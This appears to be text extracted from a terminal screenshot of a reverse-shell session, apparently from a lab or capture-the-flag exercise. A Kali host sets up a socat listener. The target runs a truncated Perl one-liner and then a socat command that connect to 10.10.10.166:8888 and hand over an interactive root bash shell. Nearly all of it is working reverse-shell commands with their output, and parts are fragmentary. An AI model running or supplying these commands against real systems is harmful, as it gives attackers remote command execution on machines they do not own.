 root@kali:~# socat file:`tty`,raw,echo=0 tcp-listen:8888
)/){$ENV{$key}=$1;}}$c=new IO::Socket::INET(PeerAddr,"10.10.10.166:8888");STDI
>fdopen($c,r);$~->fdopen($c,w);while(<>){if($_=~ /(.*)/){system $1;}};'
lsroot@ubuntu:~#
root@ubuntu:~#
root@ubuntu:~# whoami
root
root@ubuntu:~#
metagoofil-2.2
buntu
g0rmint
root@ubuntu:~# socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.10.166:8888
2017/12/28 00:33:28 socat[10803] E connect(6, AF=2 10.10.10.166:8888, 16): Connection refused
root@ubuntu:~# socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.10.166:8888